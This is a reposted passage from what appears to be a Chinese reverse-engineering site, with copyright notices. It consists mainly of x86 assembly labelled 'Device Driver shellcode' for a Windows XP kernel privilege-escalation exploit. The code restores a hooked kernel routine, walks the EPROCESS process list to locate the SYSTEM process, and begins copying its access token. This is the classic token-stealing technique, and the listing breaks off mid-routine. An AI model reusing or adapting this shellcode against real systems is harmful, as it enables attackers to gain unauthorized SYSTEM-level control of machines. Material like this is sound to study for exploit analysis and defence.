http://softrce.net - Software Reverse Code Engineering 请尊重作者版权，在转载过程中保留版权信息。
 
 
; ----------------------------------------------------------
; Device Driver shellcode
; ----------------------------------------------------------
 
XP_PID_OFFSET      equ    084h
XP_FLINK_OFFSET        equ    088h
XP_TOKEN_OFFSET        equ    0C8h
XP_SYS_PID       equ    04h
 
 
my_shellcode          proc
 
     pushad
 
     db    0b8h              ; mov    eax,old_routine
old_routine    dd    0              ; hardcoded
 
     db    0b9h              ; mov     ecx,routine_addr
routine_addr dd    0              ; this too
 
     mov    [ecx],eax          ; restore old routine
                    ; avoid multiple calls...
 
     ; ----------------------------------------
     ; start escalation procedure
     ; ----------------------------------------
 
 
     mov    eax,dword ptr fs:[124h]
     mov    eax,[eax+44h]
     push    eax              ; EAX = EPROCESS
 
 
s1:      mov    eax,[eax+XP_FLINK_OFFSET] ; EAX =
EPROCESS.ActiveProcessLinks.Flink
     sub    eax,XP_FLINK_OFFSET      ; EAX = EPROCESS of next process
     cmp    [eax+XP_PID_OFFSET],XP_SYS_PID    ; UniqueProcessId == SYSTEM PID ?
     jne    s1              ; nope, continue search
 
                    ; EAX = found EPROCESS
     mov    edi,[eax+XP_TOKEN_OFFSET] ; ptr to EPROCESS.token
     and     edi,0fffffff8h          ; aligned by 8
本文章已经联系作者授权翻译，并在保存原意基础上进行了演绎。